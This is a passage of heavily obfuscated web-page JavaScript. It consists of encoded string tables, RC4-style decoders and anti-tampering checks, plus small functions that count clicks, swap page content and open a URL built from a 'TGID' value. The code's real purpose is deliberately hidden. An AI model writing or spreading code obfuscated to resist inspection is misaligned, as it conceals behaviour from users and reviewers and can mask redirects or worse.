6b\x66\x57\x52\x6e\x2f\x69\x71','\x70\x43\x6f\x4e\x57\x37\x48\x51\x57\x50\x43','\x76\x53\x6f\x59\x57\x50\x64\x63\x48\x61','\x57\x35\x30\x55\x68\x30\x34','\x68\x62\x61\x79\x57\x36\x79','\x72\x78\x6a\x62\x72\x75\x53','\x79\x32\x39\x49\x71\x30\x65','\x75\x43\x6b\x54\x74\x64\x64\x63\x47\x47','\x71\x62\x4e\x64\x4e\x71\x71','\x75\x4c\x50\x77\x72\x67\x30','\x7a\x32\x76\x30\x72\x77\x58\x4c\x42\x77\x76\x55\x44\x61','\x42\x65\x6a\x59\x75\x76\x79','\x41\x77\x35\x55\x7a\x78\x6a\x69\x76\x65\x31\x6d','\x57\x52\x72\x34\x73\x38\x6b\x48','\x43\x32\x76\x48\x43\x4d\x6e\x4f','\x7a\x32\x76\x30\x72\x4e\x76\x53\x42\x66\x4c\x4c\x79\x71','\x79\x32\x39\x55\x43\x33\x72\x59\x44\x77\x6e\x30\x42\x57','\x43\x63\x43\x2f\x57\x51\x2f\x63\x52\x43\x6f\x6e\x57\x51\x47\x71\x46\x73\x34','\x6e\x53\x6b\x62\x57\x37\x42\x63\x49\x53\x6f\x6d\x43\x47\x4c\x5a','\x43\x33\x72\x48\x44\x68\x76\x5a','\x72\x78\x44\x6c\x71\x30\x71','\x76\x4c\x7a\x72\x57\x50\x58\x69','\x6d\x53\x6b\x6a\x57\x37\x4f','\x71\x77\x48\x4a\x75\x76\x69','\x79\x75\x50\x58\x74\x65\x65','\x44\x32\x76\x49\x41\x77\x35\x4b\x7a\x78\x47','\x64\x53\x6f\x34\x57\x34\x31\x36\x57\x36\x47\x78\x57\x4f\x30','\x73\x30\x48\x53\x42\x68\x43','\x7a\x78\x6a\x59\x42\x33\x69','\x73\x4d\x76\x49\x45\x4d\x4b','\x44\x67\x66\x49\x42\x67\x75','\x57\x34\x69\x47\x57\x34\x76\x4e','\x76\x43\x6f\x54\x57\x50\x69','\x46\x58\x56\x64\x49\x43\x6f\x72\x41\x6d\x6f\x79\x57\x50\x75\x57\x75\x75\x37\x64\x56\x62\x44\x79','\x57\x37\x33\x63\x48\x6d\x6b\x54\x57\x35\x33\x63\x52\x47','\x57\x36\x33\x63\x49\x53\x6b\x39\x57\x35\x37\x63\x53\x71\x56\x63\x4e\x57','\x79\x67\x70\x64\x4a\x30\x5a\x63\x4b\x61','\x71\x4d\x39\x4d\x41\x75\x34','\x76\x30\x44\x6d\x45\x4e\x79','\x63\x38\x6f\x35\x57\x4f\x4c\x52\x57\x51\x30\x43\x57\x50\x4c\x55\x67\x43\x6f\x49','\x6d\x4a\x47\x35\x6e\x5a\x6e\x4e\x72\x33\x7a\x69\x77\x4e\x79','\x57\x34\x64\x63\x4a\x78\x6a\x39\x71\x71','\x57\x52\x6e\x5a\x57\x36\x4f\x2b\x57\x51\x38','\x43\x74\x52\x64\x54\x59\x70\x63\x54\x78\x37\x64\x49\x71','\x57\x35\x30\x72\x57\x37\x43','\x79\x78\x62\x57\x42\x68\x4b','\x57\x51\x6e\x30\x76\x53\x6b\x58','\x79\x4b\x35\x65\x74\x78\x4f','\x57\x52\x37\x63\x50\x6d\x6b\x69\x6c\x38\x6f\x64','\x6d\x74\x62\x75\x41\x33\x62\x48\x45\x66\x47','\x78\x63\x42\x64\x49\x74\x4e\x63\x54\x47','\x76\x66\x44\x36\x73\x4d\x34','\x57\x37\x34\x39\x57\x35\x61\x56\x57\x34\x39\x33\x65\x57','\x6e\x6d\x6f\x77\x57\x34\x54\x6d\x57\x4f\x6d','\x42\x32\x35\x59\x7a\x77\x66\x4b\x45\x78\x6e\x30\x79\x71','\x57\x51\x78\x63\x4c\x4e\x34\x52\x57\x35\x38','\x41\x67\x72\x4e\x75\x67\x47','\x6c\x53\x6f\x71\x57\x36\x76\x4c\x57\x52\x6d','\x79\x30\x66\x56\x41\x4b\x69','\x79\x43\x6f\x4b\x57\x36\x6d','\x75\x6d\x6b\x77\x71\x63\x50\x42','\x6b\x63\x47\x4f\x6c\x49\x53\x50\x6b\x59\x4b\x52\x6b\x71','\x57\x4f\x44\x51\x57\x51\x69','\x76\x38\x6b\x57\x61\x38\x6f\x71\x57\x37\x68\x63\x47\x4c\x56\x64\x54\x61','\x43\x38\x6b\x4e\x74\x61','\x57\x34\x6c\x64\x48\x43\x6b\x33\x57\x51\x33\x64\x52\x68\x44\x51\x6c\x77\x44\x48','\x57\x37\x4a\x64\x55\x75\x42\x63\x51\x65\x65','\x72\x74\x78\x64\x49\x74\x52\x63\x54\x57','\x57\x50\x43\x4c\x46\x47','\x41\x68\x72\x30\x43\x68\x6d\x36\x6c\x59\x39\x33\x44\x57','\x57\x35\x38\x4b\x69\x43\x6b\x66\x76\x68\x6d','\x41\x68\x6a\x4c\x7a\x47','\x78\x32\x6a\x53\x79\x77\x35\x52','\x44\x43\x6b\x71\x78\x72\x70\x63\x52\x61','\x35\x52\x77\x70\x36\x6b\x45\x69\x35\x7a\x4d\x4f\x36\x6c\x2b\x68\x35\x50\x45\x4e\x6c\x6f\x49\x56\x54\x2b\x73\x39\x56\x2b\x45\x75\x51\x6f\x41\x77\x53\x61'];_0x2cec=function(){return _0x20f0d3;};return _0x2cec();}function yanshi(){var _0x11c293={};_0x11c293['\x46\x49\x74\x46\x58']=function(_0x31048b,_0x3e7b40){return _0x31048b===_0x3e7b40;};function _0x1c2f52(_0x1e3e3e,_0x14267a,_0x1d4d28,_0x2088dc){return _0x5614(_0x2088dc-0x3cc,_0x14267a);}_0x11c293[_0x2087a3(0x279,'\x26\x55\x24\x5e',0x224,0x233)]=_0x3d5d44(0x16c,0x154,0x154,0x198),_0x11c293['\x4b\x48\x6c\x6c\x77']=_0x1c2f52(0x4d4,'\x76\x32\x67\x30',0x509,0x4ee);function _0x2087a3(_0x266549,_0x34fee0,_0x17d3d8,_0x5dec6d){return _0x5614(_0x5dec6d-0xd7,_0x34fee0);}function _0x422d6b(_0x49a694,_0x4ee4fc,_0x4a095f,_0x379f8a){return _0x5552(_0x49a694- -0x372,_0x4ee4fc);}_0x11c293['\x75\x42\x5a\x46\x6f']=_0x3d5d44(0xb7,0x15d,0x116,0xdc);var _0x29a32d=_0x11c293;function _0x3d5d44(_0x3e06ae,_0x37ca48,_0x4e95e5,_0x2a11d4){return _0x5552(_0x4e95e5-0x47,_0x37ca48);}clickCount++,_0x29a32d[_0x1c2f52(0x559,'\x34\x63\x66\x53',0x521,0x529)](clickCount,-0x2584+0x9a2+0x1be3)&&(document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74'+_0x1c2f52(0x4c3,'\x4c\x6b\x65\x6e',0x508,0x509)](_0x29a32d['\x51\x44\x44\x61\x53'])[_0x2087a3(0x219,'\x47\x68\x74\x76',0x1e6,0x1db)]['\x64\x69\x73\x70\x6c\x61\x79']=_0x29a32d[_0x422d6b(-0x2a1,-0x2a5,-0x2cf,-0x27b)],document[_0x2087a3(0x1e1,'\x6a\x4c\x58\x25',0x1c5,0x1da)+_0x1c2f52(0x4d6,'\x30\x37\x37\x29',0x4a4,0x485)](_0x29a32d[_0x422d6b(-0x219,-0x1ee,-0x266,-0x1e3)])[_0x422d6b(-0x2b0,-0x2d0,-0x2a2,-0x261)]=gaozhi);}function gourl(){var _0x3b72da={};function _0x427c4e(_0xc8623e,_0x5f0c0d,_0x5c1922,_0x4af678){return _0x5614(_0xc8623e-0x3dd,_0x4af678);}function _0x51676a(_0x541fd8,_0x5db98a,_0x2cc29c,_0xe9b5c1){return _0x5614(_0x2cc29c- -0x282,_0xe9b5c1);}_0x3b72da[_0x51676a(-0x197,-0x158,-0x159,'\x6e\x25\x72\x26')]=function(_0x1c6e69,_0x26719e){return _0x1c6e69+_0x26719e;};function _0x14e4de(_0x41efbf,_0x2f90f2,_0x730c25,_0x3c84ed){return _0x5552(_0x730c25- -0x45,_0x2f90f2);}_0x3b72da[_0x14e4de(0x7c,0xb0,0xcf,0xb5)]=_0x14e4de(0xdd,0x104,0xb9,0xa9);var _0x5c07ed=_0x3b72da;function _0x2f89ea(_0x309386,_0x76659b,_0x476aad,_0x397cf6){return _0x5552(_0x76659b-0x1bd,_0x476aad);}window[_0x51676a(-0x1b9,-0x21f,-0x1ca,'\x46\x36\x70\x51')](_0x5c07ed['\x55\x45\x78\x6d\x53'](_0x51676a(-0x17e,-0x1d1,-0x1d9,'\x26\x4f\x23\x65')+_0x51676a(-0x195,-0x196,-0x18e,'\x36\x66\x57\x29')+TGID,''),_0x5c07ed[_0x427c4e(0x510,0x513,0x561,'\x50\x34\x4f\x24')]);}function _0x1e0435(_0x4ebb46,_0x5e4230,_0x9e2e62,_0x1a7ff8){return _0x5552(_0x5e4230- -0x22,_0x1a7ff8);}function _0x18631e(_0x30f0a6,_0x3f7abe,_0x160b42,_0x4bf96c){return _0x5614(_0x30f0a6- -0x238,_0x4bf96c);}document[_0x1e0435(0x91,0x9e,0xe3,0xe2)+_0x25407f(0x344,0x3e2,0x36a,0x384)](_0x18631e(-0x130,-0x174,-0x144,'\x70\x7a\x56\x5b'))[_0x18631e(-0x188,-0x1d1,-0x1af,'\x4c\x6b\x65\x6e')]=zouma;function _0x5614(_0x25abe0,_0x2607d5){var _0x1904da=_0x2cec();return _0x5614=function(_0x1ff773,_0x277dae){_0x1ff773=_0x1ff773-(0xd*0x53+-0xa81*-0x1+-0xe14);var _0x300836=_0x1904da[_0x1ff773];if(_0x5614['\x57\x4c\x65\x62\x67\x59']===undefined){var _0x5aedcd=function(_0x16d524){var _0x277dd3='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x53fcad='',_0x3ea913='',_0x3e7071=_0x53fcad+_0x5aedcd;for(var _0x56862e=0x1a5b+-0xb81*-0x1+-0x25dc,_0x4f2d38,_0x2391a6,_0x21f6a6=0x1b*0xe5+-0x377*-0x6+-0x2cf1;_0x2391a6=_0x16d524['\x63\x68\x61\x72\x41\x74'](_0x21f6a6++);~_0x2391a6&&(_0x4f2d38=_0x56862e%(0x3*0x1d3+0x181f+0x765*-0x4)?_0x4f2d38*(-0x2*0xb3a+0x1*-0x132d+0x29e1)+_0x2391a6:_0x2391a6,_0x56862e++%(0x1b17+0x1872+-0x3385))?_0x53fcad+=_0x3e7071['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x21f6a6+(0x141d+-0x1f4e*0x1+-0xb3b*-0x1))-(0x2236+-0x2517+-0x9*-0x53)!==0x1066+0x255c+-0x35c2?String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](-0x7ea*-0x2+0x1*-0x8af+-0x626&_0x4f2d38>>(-(0x240f+-0x3*-0x382+-0x2e93)*_0x56862e&-0x109d*-0x1+-0x20d6*-0x1+-0x316d)):_0x56862e:0x1d5+0x1c33*0x1+0x4*-0x782){_0x2391a6=_0x277dd3['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2391a6);}for(var _0x5ef265=0x252*-0x4+0xd2f+-0x3e7,_0x4f5e05=_0x53fcad['\x6c\x65\x6e\x67\x74\x68'];_0x5ef265<_0x4f5e05;_0x5ef265++){_0x3ea913+='\x25'+('\x30\x30'+_0x53fcad['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5ef265)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x95f*-0x3+0x178*0x15+-0x1*0x2ab))['\x73\x6c\x69\x63\x65'](-(0xc02+-0x1442+0x842));}return decodeURIComponent(_0x3ea913);};var _0x265028=function(_0x7f058,_0x58007f){var _0x382535=[],_0x5e251c=-0x21bf*-0x1+-0x9e*0x1b+-0x1115,_0x587afd,_0x5af72b='';_0x7f058=_0x5aedcd(_0x7f058);var _0x358507;for(_0x358507=-0x1cbd+0x1a*0x9d+0xccb;_0x358507<0xb*0x125+-0xa1e+-0x179;_0x358507++){_0x382535[_0x358507]=_0x358507;}for(_0x358507=-0x19c3+-0xc1c+0x25df;_0x358507<-0x1253*-0x2+-0x49*-0x29+-0x2f57;_0x358507++){_0x5e251c=(_0x5e251c+_0x382535[_0x358507]+_0x58007f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x358507%_0x58007f['\x6c\x65\x6e\x67\x74\x68']))%(0x203f+-0xb81+-0x7*0x2d2),_0x587afd=_0x382535[_0x358507],_0x382535[_0x358507]=_0x382535[_0x5e251c],_0x382535[_0x5e251c]=_0x587afd;}_0x358507=-0x29*0x97+-0x6e7+0x1*0x1f16,_0x5e251c=0x85e+-0x1*-0xce3+-0x1541;for(var _0x5eabcc=0x2*0x5f2+0xc4*-0x1+-0xb20;_0x5eabcc<_0x7f058['\x6c\x65\x6e\x67\x74\x68'];_0x5eabcc++){_0x358507=(_0x358507+(0x121d*0x1+0x1e89+-0x3*0x1037))%(0x455+-0x1*-0x223b+-0x8*0x4b2),_0x5e251c=(_0x5e251c+_0x382535[_0x358507])%(-0x255a+0x11ec+0x146e),_0x587afd=_0x382535[_0x358507],_0x382535[_0x358507]=_0x382535[_0x5e251c],_0x382535[_0x5e251c]=_0x587afd,_0x5af72b+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x7f058['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5eabcc)^_0x382535[(_0x382535[_0x358507]+_0x382535[_0x5e251c])%(0x58f*-0x5+-0x2c+0x1cf7)]);}return _0x5af72b;};_0x5614['\x4e\x4b\x65\x53\x50\x56']=_0x265028,_0x25abe0=arguments,_0x5614['\x57\x4c\x65\x62\x67\x59']=!![];}var _0x4e360d=_0x1904da[0xad7+-0x3be+-0x719*0x1],_0x35cfea=_0x1ff773+_0x4e360d,_0x8ad8c1=_0x25abe0[_0x35cfea];if(!_0x8ad8c1){if(_0x5614['\x42\x79\x68\x76\x44\x57']===undefined){var _0x52aa86=function(_0x4a7f59){this['\x65\x4b\x76\x77\x57\x6b']=_0x4a7f59,this['\x64\x50\x53\x41\x41\x76']=[-0x7*-0x105+-0x6*-0x3b3+-0x1d54,-0x16d9+0x3dc+0x12fd,-0x3d*-0x89+-0x17c8*-0x1+0xf*-0x3c3],this['\x56\x52\x77\x53\x73\x42']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';},this['\x64\x6e\x58\x6b\x56\x61']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['\x67\x6d\x53\x56\x6c\x67']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x52aa86['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x47\x42\x63\x52\x6e\x51']=function(){var _0xed2b5e=new RegExp(this['\x64\x6e\x58\x6b\x56\x61']+this['\x67\x6d\x53\x56\x6c\x67']),_0x178d85=_0xed2b5e['\x74\x65\x73\x74'](this['\x56\x52\x77\x53\x73\x42']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x64\x50\x53\x41\x41\x76'][0x1*0x16eb+0x15*-0xd+-0x15d9]:--this['\x64\x50\x53\x41\x41\x76'][-0x481*-0x1+-0x7e*-0x3f+-0x2383];return this['\x79\x55\x76\x70\x6d\x6a'](_0x178d85);},_0x52aa86['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x79\x55\x76\x70\x6d\x6a']=function(_0x1edfca){if(!Boolean(~_0x1edfca))return _0x1edfca;return this['\x4f\x45\x54\x73\x50\x4c'](this['\x65\x4b\x76\x77\x57\x6b']);},_0x52aa86['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4f\x45\x54\x73\x50\x4c']=function(_0x289eaf){for(var _0x57fcc6=0x1318+0x1281+0x19*-0x181,_0x18bd23=this['\x64\x50\x53\x41\x41\x76']['\x6c\x65\x6e\x67\x74\x68'];_0x57fcc6<_0x18bd23;_0x57fcc6++){this['\x64\x50\x53\x41\x41\x76']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']())),_0x18bd23=this['\x64\x50\x53\x41\x41\x76']['\x6c\x65\x6e\x67\x74\x68'];}return _0x289eaf(this['\x64\x50\x53\x41\x41\x76'][-0x2451+0x1*-0x14f0+0x3941]);},new _0x52aa86(_0x5614)['\x47\x42\x63\x52\x6e\x51'](),_0x5614['\x42\x79\x68\x76\x44\x57']=!![];}_0x300836=_0x5614['\x4e\x4b\x65\x53\x50\x56'](_0x300836,_0x277dae),_0x25abe0[_0x35cfea]=_0x300836;}else _0x300836=_0x8ad8c1;return _0x300836;},_0x5614(_0x25abe0,_0x2607d5);}function _0x5552(_0x3e33fb,_0x2ec0e7){var _0x35a594=_0x2cec();return _0x5552=function(_0x38bae3,_0x5708c6){_0x38bae3=_0x38bae3-(0xd*0x53+-0xa81*-0x1+-0xe14);var _0x5ad25e=_0x35a594[_0x38bae3];if(_0x5552['\x76\x62\x72\x6e\x6e\x5a']===undefined){var _0x1c5a57=function(_0x5930e2){var _0x296f30='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x571577='',_0x28250c='',_0x34f964=_0x571577+_0x1c5a57;for(var _0x59779c=0x1a5b+-0xb81*-0x1+-0x25dc,_0x231f08,_0x43ec1f,_0x2cb43f=0x1b*0xe5+-0x377*-0x6+-0x2cf1;_0x43ec1f=_0x5930e2['\x63\x68\x61\x72\x41\x74'](_0x2cb43f++);~_0x43ec1f&&(_0x231f08=_0x59779c%(0x3*0x1d3+0x181f+0x765*-0x4)?_0x231f08*(-0x2*0xb3a+0x1*-0x132d+0x29e1)+_0x43ec1f:_0x43ec1f,_0x59779c++%(0x1b17+0x1872+-0x3385))?_0x571577+=_0x34f964['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2cb43f+(0x141d+-0x1f4e*0x1+-0xb3b*-0x1))-(0x2236+-0x2517+-0x9*-0x53)!==0x1066+0x255c+-0x35c2?String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](-0x7ea*-0x2+0x1*-0x8af+-0x626&_0x231f08>>(-(0x240f+-0x3*-0x382+-0x2e93)*_0x59779c&-0x109d*-0x1+-0x20d6*-0x1+-0x316d)):_0x59779c:0x1d5+0x1c33*0x1+0x4*-0x782){_0x43ec1f=_0x296f30['\x69\x6e\x64\x65\x78\x4f\x66'](_0x43ec1f);}for(var _0x489825=0x252*-0x4+0xd2f+-0x3e7,_0x1d6aac=_0x571577['\x6c\x65\x6e\x67\x74\x68'];_0x489825<_0x1d6aac;_0x489825++){_0x28250c+='\x25'+('\x30\x30'+_0x571577['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x489825)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x95f*-0x3+0x178*0x15+-0x1*0x2ab))['\x73\x6c\x69\x63\x65'](-(0xc02+-0x1442+0x842));}return decodeURIComponent(_0x28250c);};_0x5552['\x41\x49\x71\x57\x48\x51']=_0x1c5a57,_0x3e33fb=arguments,_0x5552['\x76\x62\x72\x6e\x6e\x5a']=!![];}var _0x45cb53=_0x35a594[-0x21bf*-0x1+-0x9e*0x1b+-0x1115],_0x54f4d0=_0x38bae3+_0x45cb53,_0x45972a=_0x3e33fb[_0x54f4d0];if(!_0x45972a){var _0x219961=function(_0x458fd9){this['\x58\x58\x43\x49\x4d\x48']=_0x458fd9,this['\x4d\x4e\x78\x5a\x73\x77']=[-0x1cbd+0x1a*0x9d+0xccc,0xb*0x125+-0xa1e+-0x279,-0x19c3+-0xc1c+0x25df],this['\x6c\x50\x50\x61\x65\x76']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';},this['\x6d\x71\x78\x7a\x46\x57']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['\x66\x67\x57\x72\x52\x52']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x219961['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x49\x51\x53\x69\x62']=function(){var _0x166797=new RegExp(this['\x6d\x71\x78\x7a\x46\x57']+this['\x66\x67\x57\x72\x52\x52']),_0x2ec3e0=_0x166797['\x74\x65\x73\x74'](this['\x6c\x50\x50\x61\x65\x76']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x4d\x4e\x78\x5a\x73\x77'][-0x1253*-0x2+-0x49*-0x29+-0x3056]:--this['\x4d\x4e\x78\x5a\x73\x77'][0x203f+-0xb81+-0x9*0x24e];return this['\x73\x68\x74\x45\x44\x4b'](_0x2ec3e0);},_0x219961['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x73\x68\x74\x45\x44\x4b']=function(_0xd04cce){if(!Boolean(~_0xd04cce))return _0xd04cce;return this['\x54\x78\x46\x74\x48\x6b'](this['\x58\x58\x43\x49\x4d\x48']);},_0x219961['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x54\x78\x46\x74\x48\x6b']=function(_0xdc3c14){for(var _0x2f7ad5=-0x29*0x97+-0x6e7+0x1*0x1f16,_0x5cbd71=this['\x4d\x4e\x78\x5a\x73\x77']['\x6c\x65\x6e\x67\x74\x68'];_0x2f7ad5<_0x5cbd71;_0x2f7ad5++){this['\x4d\x4e\x78\x5a\x73\x77']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']())),_0x5cbd71=this['\x4d\x4e\x78\x5a\x73\x77']['\x6c\x65\x6e\x67\x74\x68'];}return _0xdc3c14(this['\x4d\x4e\x78\x5a\x73\x77'][0x85e+-0x1*-0xce3+-0x1541]);},new _0x219961(_0x5552)['\x63\x49\x51\x53\x69\x62'](),_0x5ad25e=_0x5552['\x41\x49\x71\x57\x48\x51'](_0x5ad25e),_0x3e33fb[_0x54f4d0]=_0x5ad25e;}else _0x5ad25e=_0x45972a;return _0x5ad25e;},_0x5552(_0x3e33fb,_0x2ec0e7);}var lhcHttp;function createXMLHttpRequest(){function _0x33ca2b(_0x3152a0,_0x315e78,_0x44059b,_0x4685a3){return _0x18631e(_0x44059b-0x1ae,_0x315e78-0x36,_0x44059b-0x16a,_0x315e78);}function _0x29f0ff(_0x2512f7,_0x1b35f1,_0x41464d,_0x19147b){return _0x25407f(_0x41464d,_0x1b35f1-0x1d9,_0x41464d-0x65,_0x2512f7- -0x232);}var _0x3ee349={};_0x3ee349[_0x1e51da(-0x18c,-0x1ce,'\x26\x75\x31\x75',-0x22a)]=_0x14023b(0xbe,0xca,0x6f,0x11c)+_0x1e51da(-0x278,-0x226,'\x77\x64\x44\x58',-0x1f5);function _0x1e51da(_0x97a6b1,_0x34bf43,_0x44ed20,_0x2bdb1f){return _0xb2e2ff(_0x97a6b1-0xa8,_0x34bf43-0x124,_0x44ed20,_0x34bf43- -0x602);}function _0x14023b(_0x35a633,_0x21cfb9,_0x232b53,_0x38e16f){return _0x25407f(_0x35a633,_0x21cfb9-0x4f,_0x232b53-0x1da,_0x21cfb9- -0x33e);}var _0x296661=_0x3ee349;if(window['\x41\x63\x74\x69\x76\x65\x58\x4f\x62\x6a'+_0x14023b(0x82,0xa8,0x76,0xcc)])lhcHttp=new ActiveXObject(_0x296661[_0x1e51da(-0x1fe,-0x1da,'\x72\x55\x30\x67',-0x1af)]);else window[_0x1e51da(-0x1f0,-0x201,'\x72\x55\x30\x67',-0x248)+_0x1e51da(-0x297,-0x244,'\x25\x64\x77\x5e',-0x265)]&&(lhcHttp=new XMLHttpRequest());}function indextool(){function _0x2aac66(_0xc2bbb,_0xc1cf99,_0x37ba41,_0x4fe206){return _0x1e0435(_0xc2bbb-0x184,_0xc2bbb-0x10e,_0x37ba41-0x12d,_0x4fe206);}function _0x3b8d73(_0x248ae0,_0x50183c,_0x2198d6,_0x3a11a2){return _0x18631e(_0x50183c-0x236,_0x50183c-0x38,_0x2198d6-0x53,_0x3a11a2);}var _0x2aa348={'\x51\x59\x75\x68\x64':function(_0x30e1fe,_0x5d5a47){return _0x30e1fe!==_0x5d5a47;},'\x4a\x65\x62\x7a\x69':_0x3b8d73(0x124,0x155,0x108,'\x46\x36\x70\x51'),'\x51\x70\x61\x48\x59':'\x4d\x69\x63\x72\x6f\x73\x6f\x66\x74\x2e'+_0x3fbf90(-0x1,0x43,0x4e,0x15),'\x52\x5a\x56\x44\x6d':_0x3fbf90(-0x28,-0x6b,-0x1c,-0x4f)+'\x2b\x24','\x66\x47\x4d\x78\x64':function(_0x579a6f,_0x2bf187){return _0x579a6f+_0x2bf187;},'\x41\x68\x63\x51\x52':_0x3b8d73(0x6f,0xc5,0xa3,'\x72\x58\x67\x71')+'\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20','\x45\x77\x4b\x43\x44':_0xdff172('\x74\x35\x4f\x30',0x263,0x2bd,0x2de)+'\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75'+_0x3b8d73(0xe9,0xdb,0x139,'\x69\x6e\x67\x61')+'\x20\x29','\x47\x69\x74\x5a\x7a':function(_0xfec729,_0xfd30c8){return _0xfec729!==_0xfd30c8;},'\x55\x6a\x63\x57\x62':_0xdff172('\x76\x6f\x78\x62',0x2a0,0x29d,0x245),'\x54\x58\x5a\x58\x4b':_0x3fbf90(0x40,0x9d,0x2b,0x56),'\x41\x51\x50\x55\x77':_0x2aac66(0x236,0x25a,0x24e,0x203),'\x45\x72\x72\x6d\x59':function(_0x4f7e27,_0x3195d7){return _0x4f7e27<_0x3195d7;},'\x50\x44\x4c\x65\x71':_0x3b8d73(0x10a,0x15c,0x13d,'\x46\x36\x70\x51')+'\x33','\x6b\x46\x41\x66\x79':_0xdff172('\x75\x50\x32\x42',0x29c,0x28f,0x23f),'\x7a\x68\x72\x72\x67':_0x3b8d73(0xfb,0xbc,0xd4,'\x77\x64\x44\x58'),'\x41\x4d\x62\x53\x6a':_0x3fbf90(-0x49,-0x7,-0x5b,-0x95),'\x54\x57\x7a\x4a\x6e':_0x2aac66(0x1c0,0x1b0,0x1e7,0x194),'\x51\x6d\x4b\x68\x46':_0x2aac66(0x207,0x1fb,0x240,0x238),'\x6c\x4b\x54\x6f\x6e':function(_0x2cb876,_0x37c51e){return _0x2cb876(_0x37c51e);},'\x45\x61\x51\x5a\x77':function(_0xd51367,_0x187338){return _0xd51367+_0x187338;},'\x5a\x57\x6b\x4c\x7a':function(_0x3d1f39){return _0x3d1f39();},'\x6a\x51\x70\x47\x72':_0x2aac66(0x1f9,0x229,0x23f,0x21a),'\x6a\x45\x46\x72\x52':_0x2aac66(0x21b,0x241,0x247,0x228),'\x64\x55\x51\x64\x54':'\x77\x65\x62\x69\x6e\x64\x65\x78','\x71\x56\x77\x6c\x68':function(_0x507f29,_0x258ab4,_0x44c2b4){return _0x507f29(_0x258ab4,_0x44c2b4);},'\x79\x48\x69\x48\x59':function(_0x561834){return _0x561834();},'\x4e\x4a\x41\x54\x75':function(_0xecf2ae){return _0xecf2ae();},'\x54\x41\x41\x54\x5a':'\x65\x74\x54\x4f\x76','\x4d\x4e\x48\x78\x6a':'\x75\x70\x42\x46\x44','\x78\x4c\x7a\x71\x58':_0xdff172('\x4c\x6b\x65\x6e',0x268,0x280,0x270),'\x46\x70\x64\x41\x71':_0x3fbf90(-0x20,-0x6f,-0x6f,-0x72)+_0xdff172('\x47\x49\x4c\x4b',0x29f,0x252,0x27a)+_0x3b8d73(0x187,0x128,0x136,'\x63\x45\x31\x2a')+_0x2aac66(0x19a,0x18d,0x152,0x1c0),'\x41\x5a\x53\x56\x51':_0x3b8d73(0xfb,0xeb,0x129,'\x32\x58\x56\x54'),'\x4c\x57\x69\x61\x66':function(_0x51eb0a,_0x5d9bb6){return _0x51eb0a(_0x5d9bb6);},'\x51\x71\x7a\x55\x45':_0x2aac66(0x1ec,0x1e2,0x1b7,0x1a8)+'\u7248\u6d4f\u89c8\u5668'},_0x4df436=(function(){var _0x1efc05={};_0x1efc05[_0x4ec16a(0x82,0x80,0x79,0x2a)]=_0x2aa348[_0x47061f(0x3e6,0x38f,0x406,'\x21\x48\x79\x29')];var _0x46c581=_0x1efc05,_0x376116=!![];function _0x47061f(_0x578bf3,_0x2f6385,_0x8fdcef,_0x297463){return _0xdff172(_0x297463,_0x2f6385-0x85,_0x578bf3-0x17d,_0x297463-0x107);}function _0x4ec16a(_0x2d39c1,_0x5acf14,_0x1e8c32,_0x2fa13d){return _0x2aac66(_0x1e8c32- -0x14e,_0x5acf14-0xf8,_0x1e8c32-0xf6,_0x2d39c1);}return function(_0x24ef85,_0x3c93b3){function _0x5386df(_0x3d879c,_0x32b58f,_0x171c15,_0x4822f6){return _0x47061f(_0x3d879c- -0x53d,_0x32b58f-0xce,_0x171c15-0x5c,_0x4822f6);}function _0x5caf77(_0x24db19,_0x25c635,_0x1f3144,_0x370e90){return 